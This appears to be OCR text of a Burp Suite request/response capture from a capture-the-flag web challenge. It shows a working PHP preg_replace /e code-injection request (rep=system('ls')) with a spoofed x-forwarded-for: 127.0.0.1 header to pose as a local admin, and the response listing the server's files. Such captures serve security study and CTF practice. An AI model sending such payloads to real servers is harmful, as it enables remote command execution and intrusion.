 Go
Cancel
< | ▾
> | ▾
Target: http://111.198.29.45:57164
?
Request
Raw
Params
Headers
Hex
GET /index.php?pat=/knlvre/e&rep=system('ls')&sub=knlvre HTTP/1.1
Host: 111.198.29.45:57164
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=
DNT: 1
x-forwarded-for: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //□□□hover□□□□□□□□□□□□□□□element□□
//□□□□□□
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
□□.png
</body>
</html>